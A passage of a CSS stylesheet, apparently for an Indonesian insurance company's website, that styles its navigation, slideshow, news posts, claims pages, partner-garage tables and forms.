  animation-name: fade;
  animation-duration: 1.5s;
}

@-webkit-keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

@keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

/* On smaller screens, decrease text size */
@media only screen and (max-width: 300px) {
  .prev, .next,.text {font-size: 11px}
}

/*navbar di atas gambar*/
.big-img-size img, .mySlides {
  max-height: 64vh;
  min-height: 42vh;
  /* background-size: auto; */
  /* background-size: cover; */
}

.sm-img, .big-img{
  background: linear-gradient( rgba(138, 169, 213, 0.7), rgba(138, 169, 213, 0.7));
}

.sm-img img{
  max-height: 30vh;
  /* height: 25vh; */
  min-height: 25vh;
}

.sm-img img, .big-img img{
  position: relative;
  z-index: -1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.hero-text {
  position: absolute;
  top: 90%;
  left: 50% !important;
  transform: translate(-50%, -50%);
  color: white;
  width: 100vw;
  text-align:center;
}

.hero-text h1{
     font-size:2.5em;
}

.hero-text a{
  text-decoration:none; 
  font-weight:bold;
  width: 200px;
}

.hero-text-sm {
  position: absolute;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%);
  color: white;
  width: 100%;
  text-align: center;
  display: flex;
  margin: auto;
  flex-direction: column;
  align-content: flex-start;
  /* position: absolute; */
}

.hero-text-sm h1{
  font-size: 2em ;
  font-weight: 900;
}

.hero-text p, .hero-text-sm p{
    font-size:18px;
    line-height:1.5;
}

.hero-text h4, .hero-text h1, .hero-text-sm h1{
    padding:10px 0;
    text-transform:uppercase;
}

.container {
  position: absolute;
  width: 100%;
}

.bg-topnav{
  max-width : 80%;
  margin: auto;
  margin-top: -2rem;  
  overflow: hidden;
  border-radius: 5px;
  z-index: 2;
  /*position: absolute;*/
  left: 100px;
  right: 100px;
}

.topnav {
  max-width : 100% ; 
  overflow: hidden;
  background-color: var(--primary-color);
  margin: auto;
}

.topnav a, .topnav span{
  float: left;
  display: block;
  color: #fff;
  text-align: center;
  padding: 1em;
  text-decoration: none;
  font-size: 16px;
  margin-bottom:-2px;
}

.topnav .hamburger{
  display: none;
  font-size: 15px ;
}

.navbar-nav{
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
}

.navbar-nav .active{
  background-color: transparent;
}

.dropdown-content.nav-item a, .dropdown-content.nav-item span{
  width: 7em;
}

.nav-link{
  display: block;
}

.openbtn{
  background-color: var(--primary-color);
  font-size: 16px;
  padding: 0.9em;
  color: white;
  border: none;
  text-align: center;
  float: left;
  display: none;
}

.sidebar-menu {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color:var(--primary-color);
  background-color: rgba(5, 36, 76, 0.9);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  display: none;
}

.sidebar-menu .navbar-nav{
  display: block;
  width: 100%;
  padding: 0 1em;
}

.sidebar-menu a, .sidebar-menu span{
  /* padding: 8px 8px 8px 32px; */
  text-decoration: none;
  color: white;
  display: block;
  transition: 0.3s;
  font-size: 1.5em;
  padding: 1em;
}

.sidebar-menu .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidebar-menu .dropdown-content{
  background-color: transparent;
  padding: 0.5em 2em;
  box-shadow: unset;
}

.sidebar-menu .dropdown-content a, .sidebar-menu .dropdown-content .nav-item span{
  color: white;
}

.sidebar-menu .dropdown-content a:hover, .sidebar-menu .dropdown-content .nav-item span:hover{
  color: #888;
  background-color: transparent;
}

.sidebar-menu a:hover, .sidebar-menu span:hover{
  background-color: transparent;
   color: #888;
}

.sidebar-menu .submenu{
  padding: 0.5em 3em;
  background-color: transparent;
  left: 0;
  top: 100%;  
  position: sticky;
}

.dropdown{
  float: left;
  overflow: hidden;
}

.topnav a:hover, .topnav span:hover {
  background-color: var(--biru-hover);
  cursor: pointer;  
  margin-top:-3px;
}

.dropdown-content{
  display: none;
  position: relative;
  background-color: #f9f9f9;
  min-width: 12.5vw;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  /* z-index: 1; */
  top: 100%;
  /* left: 0; */
  z-index: 1000;
}

@media screen and (min-width: 1920px){
    .dropdown-content{
        min-width:9vw
    }
}

.dropdown-content a, .dropdown-content .nav-item span{
  float: none;
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  text-align: left;
  display: block;
}

.dropdown-content a:hover, .dropdown-content .nav-item span:hover {
  background-color: #ddd;
  color: black;
}

.submenu .nav-item{
  position: relative;
}

 .nav-item:hover .dropdown-content, .dropdown-content .nav-item:hover .submenu {
    display: flex;
    flex-direction: column;
    position: absolute;
  }

.submenu{
  display: none;
  position: relative;
  left: 100%;
  top: 50%;
  background-color: #f9f9f9;
}

.submenu .nav-item a{
    width: 13vw;
}

@media screen and (min-width: 1920px){
    
    .submenu .nav-item a{
        width: 10vw;
    }
}


.ss-search-form__input {
  display: flex;
}

.ss-search-form__input input[type=text]{
  width: 50px;
}

.ss-search-form__submit{
  background-color: transparent;
  color: white;
  border:none; 
  font-size: 16px;
}

.ss-result {
    margin: 20px;
}

.ss-result__content {
    padding: 20px;
    box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.2);
}

h4.ss-result__title {
    text-decoration: none;
    margin: 10px 0;
}

h4.ss-result__title a:active{
    background-color: transparent;
}

.ss-result__title a{
    text-decoration: none;
    color: var(--primary-color);
    font-size: 18px;
}

span.ss-result__badge {
    font-size: 14px;
}

p.ss-result__text {
    line-height: 1.5;
    margin: 10px 0;
    font-size: 13px;
}

a.ss-result__link {
    text-decoration: none;
    color: var(--primary-color);
    font-weight: 800;
    padding: 5px;
}

a:active.ss-result__link, h4.ss-result__title a:active{
  background-color: transparent;
}

a:hover.ss-result__link{
  background-color: var(--biru-laut);
}

h4.ss-result__title a:hover{
  color:var(--biru-laut);
}

.topnav .search-container {
  float: right;
  background: var(--biru-hover);
  width:15%;
}

.topnav .search-container i {
    padding-right: 1rem;
}

.topnav input[type=text] {
  width:100%;
  height: 3em;
  padding: 15px;
  font-size: 16px;
  border: none;
  background-color: var(--biru-hover);
  color: white;
  font-family: 'Roboto', sans-serif;
}

.topnav input::placeholder {
  color: white ;
}

.topnav .icon {
  display: none;
}

/*page*/
.content{
  max-width: 75%;
  margin: auto;
  padding-bottom: 30px;
}

.kendaraan{
  max-width: 100%;
  margin: auto;
  overflow: auto;
}

.pd-tp-btm-50{
  padding: 3em 0;
}

.bg-premi{
  background-color: #097AC0;
  max-width : 100%;
  height: 200px;
}

.premi{
  color: white;
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  padding: 25px 0;
  overflow: auto;
}

.text-xxl{
  font-size: 150px;
}

.text-xl{
  font-size: 90px;
}

.mg-lf-30{
  margin-left: 30px;
}

.mg-tp-35{
  margin-top: 35px;
}
.main-slct p{
  padding: 10px 0;
}

.slct-1{
  background-color: transparent;
  color: white;
  width: 150px;
  padding: 10px;
  border-radius: 3px;
}

.slct-4{
  background-color: white;
  color: var(--primary-color);
  width: 90%;
  padding: 5px;
  border-radius: 3px;
  margin: 7px 5px;
}

.klaim{
  max-width: 60%;
  padding: 50px 25px ;
  color: var(--primary-color);
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.klaim h1{
  text-align: right;
  width: 8em;
  float: right;
  margin-right: 10px;
  font-size: 32px;
}

.klaim p{
  font-size: 14px;
  line-height: 1.5;

}

.story .tbl-klaim td{
  padding: 0.2em;
  /* margin: 0; */
}

.pd-rg-1{
  margin-left: 1em ;
}

.story .tbl-klaim .biru li{
  color: var(--primary-color);
}

.story .tbl-klaim  .biru p{
  font-size: 1em;
}

.tbl-klaim h1{
  margin: 1em auto;
}

.story .tbl-klaim img{
  margin-bottom: 0;
}

.border-right{
  border-right: 3px solid var(--primary-color);
}

.penjelasan{
  text-align: left;
}

.flow{
  max-width: 85%;
  padding-bottom: 30px;
  margin: auto;
  text-align: center;
}

.flow p{
  font-size: 13px;
  text-align: center;
}

.cols-3{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5rem;
}

.bg-grey{
  background-color: var(--biru-abu);
  max-width: 100%;
  height: auto;
}

.home-product{
  display: flex;
  width: 75%;
  margin: auto;
  padding: 1em;
}
.product-ins{
  /* width: 100%; */
  display: flex;
  margin-top: 10px;
}
.top3{
  float: left;
  height: auto;
  width: 30%;
}
.top3-col{
  margin: 1em;
}
.top3-col a{
  color: var(--primary-color);
}
.oto{
  max-width: 75%;
  padding: 50px 25px ;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 3rem;
  margin: auto;
}

.oto h1{
  margin-bottom: 0.5rem;
}

.oto p{
  line-height: 1.5;
  font-size: 13px;
  padding-bottom: 1rem;
}

.oto-img{
  min-width: 25vw;
  margin: 3em;
  /* height: auto; */
  /* border :5px solid var(--primary-color); */
  border-radius: 5px;
  -webkit-box-shadow: 11px 11px 0px -1px #083D61; 
    box-shadow: 11px 11px 0px -1px #083D61;
}

.oto-text{
  margin-top: 3em;
}
.oto-text h3{
  padding-bottom: 1em;
}

.oto-text a{
  text-decoration: none;
  margin-top: 1.5em;
}

.oto-btn{
  margin-top: 1em;
}

.oto .btn {
  font-size: 13px;
  padding: 10px;
}

.product{
  text-align: center;
  padding: 40px 0;
}

.row {
  display: flex;
  margin:auto;
  /*overflow:auto;*/
}

.row::after {
  content: "";
  clear: both;
  display: table;
}

.size-50{
  max-width: 50%;
}

.size-33{
  max-width: 33%;
}

.cards{
  /* position: relative; */
  width: 50%;
  padding: 30px 55px;
  /* margin: 15px; */
  margin-bottom: 30px;
  background-color: var(--primary-color);
  border-radius: 0.5rem;
  color: white;
  /* justify-content: center; */
  display: f;
  margin: auto;
  text-align: center;
}

.blue-sky{
  background-color: #82B2E0;
}

.cards p{
  padding-bottom: 10px;
  font-size: 13px;
}

.cards input[type=email]{
  padding: 15px;
  font-size: 12px;
  border: none;
  background-color: var(--biru-hover);
  color: white;
  width:100%;
}

.cards input::placeholder{
  color: white;
}

.bg-news{
  /* background-color: var(--biru-abu); */
  background-image: linear-gradient(white, #F0F3F8, #F0F3F8);
  height: auto;
  position: relative;
  margin: auto;
}

.post-featured-images{
  width: auto;
  height: auto;
  margin: auto;  
  display: flex;
}

/* .post-featured-images img{
  margin: auto;
} */

.featured-images img{
  /* width: 90%; */
  /* margin: auto; */  
  margin-top: 1rem;
  display: flex;
}

.news-detail-content{
   width: 90%;
  margin: auto;  
  padding-top: 1.5em;
  padding-bottom: 1.5em;
}

.news-detail-content h3{
  padding-top: 0.75em;
}

.content-result{
  padding: 1.5em;
}

.bg-white{
  padding-top: 2rem;
  background-color: white;
  max-width: 100%;
}

.hg-200{
    max-height:35vh;
}

.news-dash{
  display: flex;
  width: 75%;
  margin: 10px auto;
  height: auto;
  /* background-image: linear-gradient(white,  #F0F3F8, #F0F3F8); */
  /* position: absolute; */
}

.post-list{
  display: block;
  width: 90%;
  margin: 10px auto;
}

.excerpt {
    margin-top:0.3rem;    
}

.card-img {
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
  transition: 0.3s;
  border-radius: 5px;
  background-color: #82B2E0;
  margin: 15px auto;
  width: 320px;
}

@media screen and (max-width: 1366px){
    .news-dash .card-img{
        margin: 1em;
    }
}

.card-img:hover,  .dewan .card-imgd {
  box-shadow: 0 8px 8px 0 rgba(0,0,0,0.2);
}

.card-img img {
  border-radius: 5px 5px 0 0;
}

.detail {
  padding: 8px 16px 16px;
  margin-top: 0;
  border-radius: 5px;
  color: white;
}

.detail p{
  padding-bottom: 0.5rem;
}

.icon-proses{
  display: flex;
  width: 75%;
  margin: auto;
}

.proses{
  width: 225px;
  background-color: white;
  padding:20px;
  margin: 10px;
}

.proses img{    
  width:180px;
  /*max-width:100% ;*/
  height: 150px;
  /*float: left;*/
}

.proses p{
  text-align: center
}

.icon-proses a {
  color: var(--primary-color);
  /* font-size: 1em; */
}

.icon-proses td{
  padding: 1em;
}

.arw-rg{
  width: 5%;
  height: 20%;
  margin: auto;
}

/*struktur organisasi*/
.so-img p img{
    width: 80%;
    margin: 3em auto;
    display: flex;
}

/*profil direktur*/
.grid-4{
  display: grid; 
  grid-template-columns: repeat(4, 1fr);
  margin: 2em auto ;
  width: 75%;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  margin: 2em auto;
  width: 75%;
}

.dewan p{
  color: #999;
  margin: 1em;
}

.dewan ol {
  color: #999;
  font-size: 12px;
  margin: 0 2em;
}

.dewan h2{
  line-height: 1;
  margin: 0 1em 0.5em;
}

.dewan h4{
  font-size: 1.5em;
}

.dewan .card-img{
  width: 90%;
}

.profil{
  background-color: white;
  box-shadow: 0 0px 0px 0 rgba(0,0,0,0.2);
  line-height: 2;
}

.rg-icon{
  margin-right: 0.5rem;
}

.lf-icon{
  margin-left: 0.5rem;
}

/*tentang kami*/
.story {
  overflow: none;
}

.story img{
  width:100%;
  border-radius: 1.5em; 
  margin-bottom: 3em;
}

.img-small{
     display: block;    
     margin-left: auto !important;    
     margin-right: auto !important;    
     width: 40% !important;     
     margin-bottom: 30px !important;     
     border-radius:10px !important;
     height: 30vh !important;
}

.wt-500px{
  width: 500px;
}

.story p{
  text-align: justify;
  color: #999;
  line-height: 1.5;
  font-size: 14px;
  margin: 0.5em 0;
}

.story p a{
  color: #999;
  font-size: 1em;
}

.story h1{
  margin: 1em auto;
}

.story h2{
  line-height: 1.5;
  padding: 10px 0;
}

.story ul{
  margin-left: 3em;
  margin-top: 0.5em;
}

.story li

.text-s {font-size:16px;}

.vimi {
  width: 100%;
  margin: auto;
}

.vimi img{
  margin-bottom: 0;
}

.vimi td{
  padding: 1em;
}

.col-2{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1.5em;
}

.col-2 .story{
  margin:auto
}

.layanan{
  margin: 0;
  
}

.layanan-title{
  text-align: center;
  width: 80%;
}

.layanan-title{
  margin: auto;
}

.layanan-content{
  margin: 0 2em;
}

.vimi .col-2{
  padding-top: 2em;
}

.picture{
   width: 100%;
}

.picture img{
  height: auto;
  border-radius: 1rem;
  margin:auto;
}

.btn-cek{
  display: flex;
  margin: auto;
}

.btn-cek a{
  margin: 2em auto 0;
}

/*call us*/
.addres{
  width: 100%;
  height: auto;
  margin: 3em 0;
  background-color: white;
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.addres-all{
  padding: 35px;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
}


.addres-all i{
  margin-top: 0.25em;
  padding-right: 0.75em;
}
.mg-10{
   margin: 10px;
}
.mg-10 p{
  text-align: center;
}

.bdr-rg {
  border-right: 1px solid lightblue;
}

.bdr-rg .mg-10 h3 a{

}
.bdr-rg p{
  text-align: center;
}
.bdr-rg h3 a{
  color: var(--primary-color);
}
.bdr-rg h4 a{
  color: var(--primary-color);
}
.confirm-container{
  margin-bottom: 2em;
}

.form-msg input[type=text]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg input[type=tel]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg input[type=email]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg textarea{
   width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.map-kantor{
  border:0;
  margin-left: 0;
}

.map-kantor iframe{
  width: 100%;
  height: 100%;
}

.kantor{
  
}
/*news*/
.block{
     display:flex; 
}

.news-col-2{
  float: left;
  /*padding: 10px;*/
  height: auto;
}

.wd-70 {
  width: 70%;
}

.wd-28 {
  width: 28%;
}

.wd-28 a {
  margin: 2em auto;
}

.wd-27 {
  width: 27%;
}

.wd-40{
    width:40%;
    margin:auto;
    overflow:auto;
}

.wd-45{
  width:45%;
}

.wd-50 {
  width: 50%;
}

.result{
  margin-bottom: 20px;
}

/*sidebar*/
.sidebar{
    margin-bottom:20px;
    height:auto;
}

.sidebar input[type=text] {
  width: 80%;
  height: 40px;
  font-size: 12px;
  border: 1px solid #eee;
  border-right: none;
  padding: 10px;
  color: var(--primary-color);
  border-radius: 2px;
}

.sidebar .search-container button {
  float: right;
  padding: 10px;
  background: var(--primary-color);
  font-size: 12px;
  border: 1px solid var(--primary-color);
  cursor: pointer;
  width: 20%;
  height: 40px;
  border-radius: 2px;
  border-left: none;
  color: white;
}

.sidebar .search-container button:hover {
  background: var(--biru-hover);
}

.recent-post{
  width: 99%;
  height: auto;
  margin: 40px 0;
  padding: 20px;
  background-color: white;
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
}

.recent-post .row{
  margin: 0;
}

.news-col-2.wd-50 img {
  width: 90%;
}

.sm-post{
  width: 100%;
  margin-top: 10px;
  border-bottom: 1px solid #eee;
}

.sm-post img{
  width: 8em;
  height: 8em;
  border-radius: 3px;
}

.sm-post h4{
  line-height: 1;
  width:100%;
  /* text-transform: uppercase; */
}

.sm-post p{
  color: #999;
  margin-top: 15px;
  padding-bottom: 10px;
}

.sm-post a{
  text-decoration: none; 
  color: var(--primary-color);
  font-size: 13px;
}

.card-img a{
  text-decoration: none; 
  color: white;
   text-transform:uppercase
}

.sm-post a:hover, .card-img a:hover  {
  color: var(--biru-hover);
}

.sm-post a:active, .card-img a:active{
  background-color:transparent;
}

.recent-post .circle{
  margin-top: 20px;
}

.recent-post h4{
  margin-bottom: 10px;
}

.recent-post .circle a{
  margin: 10px;
  color: var(--primary-color);
  border : none;
  line-height:2;
}

.ctg-list li{
  padding: 10px;
  border-bottom: 1px solid #ddd;
}

.ctg-list a, .ctg-list a:active{
  text-decoration: none;
  color: #999;
  font-size: 12px;
  background-color:transparent;
}

.post{
  margin:5px auto 30px;
  background-color: white;
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
}

.post img{
  width: 100%;
  height: auto;
}

.post h3{
    /* text-transform:uppercase; */
    font-size:32px;
}

.post h3 a{
    text-decoration:none;
    color:var(--primary-color);
    background-color:transparent;
}

.post a:hover{
    text-decoration:none;
    color:var(--biru-hover);
    background-color:transparent;
}

 .btn-link a:hover{
  color: grey;
  background-color: var(--biru-hover)
 }

.post-content{
    /* padding:10px; */
    line-height:1.5;
    color:#999;
}

.post-content p{
    font-size:14px;
    margin: 1rem 0;
}

.post-content p a{
    color:#999;
}

.post-content ol, .post-content ul{
    margin-left: 40px;
}

.post-content ul{
  list-style: disc ;
}

blockquote {
  background: var(--biru-abu);  
  padding: 1em 1.5em;
}

blockquote p{
  font-size: 2em;
  font-style: italic;
}


.detail-news{
    width: 95%;
    height: auto;
    padding: 20px;
    padding-top: 0;
    margin:auto;
}

.detail-news h1{
    /* text-transform:uppercase; */
    font-size:32px;
    margin-top: 0.5em;
}

.pagination {
  /* display: flex; */
  float: right;
  /* margin-right: 3em; */
}

ul.pagination {
    display: inline;
}

ul.pagination li.active {
    color: white !important;
    background-color: var(--primary-color) !important;
     
}

ul.pagination li.active span {
     float: left;
      padding: 8px 16px;
      text-decoration: none;
      transition: background-color .3s;
      border: 1px solid #ddd;
      margin: 0 4px;
     z-index: 3;
    color: #fff;
    cursor: default;
    background-color: var(--primary-color);
    border: 1px solid #ddd;
}

.pagination>li{
  display: inline;
}

.pagination>.active>a{
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: var(--primary-color);
    border: 1px solid #ddd;
}

.pagination a{
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color .3s;
  border: 1px solid #ddd;
  margin: 0 4px;
}

.pagination a.active, .pagination li.active {
  background-color: var(--primary-color);
  color: white;
}

.pagination li.disabled{
  display: none;
}

.pagination a:hover:not(.active) {background-color: var(--biru-hover);}

li#bengkel_next {
    display: contents;
   font-size: 16px;
   font-weight: 300;
}

.col-sm-12.col-md-7 {
    margin: 0.5em;
}

div#rekan_info {
    margin: 0.5em;
    font-size: 17px;
}

div#rekan_filter {
    float: right;
    margin: 0.5em;
}

.next-prev{
  max-width: 80%;
  border: 1px solid #eee;
  padding: 20px;
  margin: auto;
  margin-bottom: 20px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.prev-post{
  float: left;
  padding: 5px;
}

.next-post{
  text-align: right;
  padding: 5px;
  border-left: 1px solid #eee;
}

.prev-post h4, .next-post h4{
  font-size: 14px;
}

.prev-post a, .next-post a{
  text-decoration: none;
  color: var(--primary-color);
  line-height: 1.5;
  text-transform:uppercase;
}

.prev-post a:active, .next-post a:active{
  background-color:transparent;
}

.prev-post a:hover, .next-post a:hover{
  color: var(--biru-hover);
}

.small-title{
  line-height: 2;
  color:#666;
  font-size: 14px;
  text-transform: capitalize;
}

.btn-link{
  margin: 0 10px;
 }

.btn-link a:link, .btn-link a:visited {
  padding: 14px 25px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 12px;
}

.btn-link a:hover, .btn-link a:active {
  background-color: var(--biru-hover);
}

/* DOKUMEN */

.document-card{
  background-color: var(--biru-laut);
  border-radius: 5%;
  width: 80%;
  margin: auto;
}

.document-card:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
}

.document-card h4{
  padding: 1em;
  color: var(--primary-color);
}

.document a:hover h4 {
  color: var(--biru-hover);
}


.dokumen h1{
  margin: 1em 0;
}

.dokumen h4, .dokumen h4 a{
  font-size: 1.2em;
  /* color: #999; */
}

.dokumen h4 a:hover{
    color: var(--biru-hover);
}

.dokumen table{
  margin: 1em 0;
}

.dokumen a{
  color: var(--primary-color);
}

.dokumen ol, .dokumen ul{
  margin-left: 3em;
}

.dokumen ul{
  list-style: square;
}

.dokumen p a{
  font-size: 1.5vh;
}

/* -------------- */

/*klaim*/

.story ul, .layanan-content ul{
  list-style-type: square;
}

.story ol{
  margin-left: 3em;
}

.story li, .layanan-content li{
  color: #999;
  line-height: 1.5;
  font-size: 14px;
  /* padding: 0.5em; */
}

.story li p{
  margin: 0.5em;
}

.story td{
  margin: 0 1em;
  padding: 1em;
}
.story .col-2{
  padding-top: 0;
  width: 90%;
  margin : auto;
}
.col-2 .bold p{
  font-weight: bold;
  padding-bottom: 13px;
}
.col-2 .bold ul{
  list-style: none;
}

.col-2 .bold li a{
  color: #999;
}

.ring{
  list-style-type: circle!important;
}

.mg-lf-30{
  margin-left: 30px;
}

.mg-lf-50{
  margin-left: 50px;
}

.info-1{
  list-style-type: lower-alpha;
}

.info-1 li{
  margin-left: 20px;
  padding: 0;
  margin-top: 10px;
}

.info{
  margin: 5px;
}

.info li{
   margin-left: 20px;
  padding: 0;
}

.info a, .info a:active{
  text-decoration:none;
  color:var(--primary-color);
  background-color:transparent;
}

.info a:hover{
  color: var(--biru-hover);
}

.info-2{
  list-style-type: square;
}

.info-2 li{
  margin-left: 20px;
  margin-top: 0;
  padding: 0;
}

.pd-tp-50{
  padding-top: 50px;
}

/*list bengkel*/
.slct-2{
  background-color: white;
  color: var(--primary-color);
  width: 30%;
  padding: 10px;
  border-radius: 1px;
}

.col-3-lf{
  float: left;
  width: 20%;
  margin-top: 10px;
}

.col-3-md{
    width:80%;
}

.col-3-rg {
  width: 60%;
  margin:auto;
}

.col-3-rg input[type=text] {
  width: 80%;
  margin:auto;
  height: 40px;
  font-size: 12px;
  border: 1px solid #999;
  border-right: none;
  padding: 10px;
  color: var(--primary-color);
  border-radius: 2px;
  position:relative;
}

.col-3-rg .search-container button {
  float: right;
  padding: 10px;
  background: var(--primary-color);
  font-size: 12px;
  border: 1px solid #999;
  cursor: pointer;
  width: 20%;
  height: 40px;
  border-radius: 2px;
  border-left: none;
  color: white;
  position:relative;
}

.col-3-rg .search-container button:hover {
  background: var(--biru-hover);
}

.col-sm-12 {
    width: 100%;
}

/*.col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }*/

.col-md-6 {
   -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

div#bengkel_length, div#bengkel_filter {
    margin: 5px 0;
    font-size: 18px;
}

select.custom-select.custom-select-sm.form-control.form-control-sm, input.form-control.form-control-sm   {
    padding: 5px;
    font-size: 16px;
    /* margin: 10px 0; */
}

.tbl-bengkel{
    border-collapse: collapse;
     width: 100%;
}

.tbl-bengkel th, .tbl-bengkel td {
  text-align: left;
  padding: 25px;
  border:none;
}

.tbl-bengkel th{
    background-color: var(--biru-laut);
    text-align : center;
    color :white;
}

.tbl-bengkel h4{
    text-align:center;
    text-transform:uppercase;
}

.tbl-bengkel li{
    font-size:13px;
    color : #000;
    line-height:1.5;
}

.tbl-bengkel tr:nth-child(even) {background-color: var(--biru-abu);}

.tbl-bengkel .btn{
    font-size:13px;
    padding :15px;
    width:95%;
    margin:0;
}

.tbl-bengkel button:hover {
  background: var(--biru-hover);
}

/* card complete */
.card-cplt{
    width:90%;
    height:auto;
    background-color:white;
    margin:auto;
}

.card-header{
    font-size:14px;
    text-transform:uppercase;
    font-weight:bold;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
    padding:15px;
}

.card-header a:active{
    background-color:transparent;
}

.card-link{
    text-decoration:none;
    color:var(--primary-color);
}

.card-link:hover{
    text-decoration:none;
    /*color:var(--primary-color);*/
}

.card-body{
    font-size:14px;
    color:#999;
    line-height:1.5;
    padding: 10px 20px;
    text-align:justify;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-body p{
    margin-bottom:5px;
    margin-top: 5px;
}

.card-body li{
    margin-left:2rem;
    padding: 0;
}

.card-body h4{
    margin-bottom:0;
}

.collapse:not(.show) {
  display: none;
}

.accordion > .card {
  overflow: hidden;
}

.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.card-2{
    width:65%;
    margin:auto;
}

.card-pdt {
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
  transition: 0.3s;
  border-radius: 5px;
  background-color: #007ABD;
  margin: 25px auto ;
  width:275px;
}

.card-pdt:hover {
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.card-pdt img {
  border-radius: 5px 5px 0 0;
  height:22vh;
}

.card-pdt h4{
  font-size:18px;
  text-align:center;
  padding: 1em;
  color: white;
}

.title{
    font-size:18px;
    text-align:center;
    width: auto;
    padding:20px;
    /*margin: 15px 25px;*/
}

.title a, .title a:active{
    text-decoration:none;
    color:white;
    font-weight:bold;
    background-color:transparent;
}

/*kendaaran bermotor*/
.auto{
    float:left;
    width:50%;
    margin:auto;
    padding:30px 0 0 100px;
}

.auto h1{
    font-size:32px;
    width:75%;
    padding-bottom:20px;
    line-height:1.3;
}

.auto p{
    color:#aaa;
    font-size:18px;
    padding :10px 0;
    width:80%;
    line-height:1.5;
}

.auto-img{
    width:50%;
    height:250px;
}

#regForm {
  margin: auto;
  padding: 40px;
  width:80%;
}

.step {
  font-size:50px;
  margin: 0 25px;
  display: inline-block;
  opacity: 0.5;
  
}

.step.active {
  opacity: 1;
}

.cntn-form{
    padding:20px;
}

.cntn-form p{
    font-size:14px;
    font-weight:bold;
}

.slct-3{
    background-color:transparent;
    border:none;
    border-bottom:1px solid var(--primary-color);
    margin-top:5px;
    padding: 10px 0;
    color :#999;
    width:190px;
}

.long{
     width:440px;
}

.radio, .checkbox{
    padding: 20px 10px;
    font-size:14px;
    font-weight:bold;
}

.radio input, .checkbox input {
    margin-right:0.5rem;
}

.radio label{
    margin-right:1rem;
    font-size:13px;
    line-height:2;
}

.checkbox{
    border-bottom:1px solid #999;
    color:#999;
    font-weight:normal;
}

.checkbox label{
    font-size:13px;
}

.motor{
     width: 100%;
    border-collapse: collapse;
    padding-bottom:20px;
}

.motor th, .motor td {
    text-align: left;
    padding: 25px;
    font-size:14px;
    color:#999;
    border-bottom:1px solid var(--primary-color);
}

.motor th{
    font-weight:bold;
}

.graha{
  margin: 20px 0;
  width: 150px !important;
  height: 70px !important; 
}

.col-50 {
  float: left;
  width: 50%;
  margin-top: 6px;
}

.col-40 {
   width: 40%;
}

.col-20 {
   width: 20%;
}

.cabang {
  margin: 1em 0;
}

.cabang .lokasi {
    text-transform: uppercase;
    font-weight: bold;
}

.cabang p{
  font-size: 1em;
}

/* Hide all steps by default: */
.tab {
  display: none;
}

.in input{
    font-size:16px;
    /*font-weight:bold;*/
    width:100%;
    padding:10px;
    margin:10px;
}

#prevBtn {
  background-color: #bbbbbb;
}

.tab-tag{
    display:flex;
    list-style:none;
    padding:8px 0;
    border-bottom:1px solid var(--primary-color);
}

.tab-tag a{
    text-decoration:none;
    font-weight: bold;
    color:var(--primary-color);
    border-right: 1px solid var(--primary-color) ;
    border-left: 1px solid var(--primary-color) ;
    border-top: 1px solid var(--primary-color) ;
    border-radius:3px;
    padding:10px;
    margin-right:20px;
}

.tab-tag a:active{
    background-color:transparent;
}

.tab-content{
    width:95%;
    color:#999;
    padding:10px;
    line-height:1.5;
    font-size:14px;
    margin:auto;
}

.tab-content p{
    font-size:14px;
}

.tab-content ol{
    margin-left:20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.tab-content ul{
    margin-left:30px; 
    margin-top: 5px;
    list-style:square;
}

#tab-1-content,
#tab-2-content,
